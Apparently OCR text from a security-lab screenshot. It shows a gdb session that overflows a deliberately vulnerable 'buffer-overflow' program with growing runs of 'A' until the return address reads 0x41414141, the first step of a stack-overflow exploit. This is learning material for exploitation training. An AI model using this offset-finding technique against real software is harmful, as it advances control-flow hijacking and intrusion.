 (user1) 10.10.161.95 — Konsole
Copy Paste Find
(gdb) run $(python -c "print('A'*145)")
Starting program: /home/user1/overflow-3/buffer-overflow $(python -c "print('A'*145)")
Missing separate debuginfos, use: debuginfo-install glibc-2.26-32.amzn2.0.1.x86_64
Here's a program that echo's out your input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000000000000000 in ?? ()
(gdb) run $(python -c "print('A'*150)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-3/buffer-overflow $(python -c "print('A'*150)")
Here's a program that echo's out your input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400595 in main ()
(gdb) run $(python -c "print('A'*156)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-3/buffer-overflow $(python -c "print('A'*156)")
Here's a program that echo's out your input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000000041414141 in ?? ()
(gdb)
- : sudo openvpn (user1) 10.10.161.95 ~ : zsh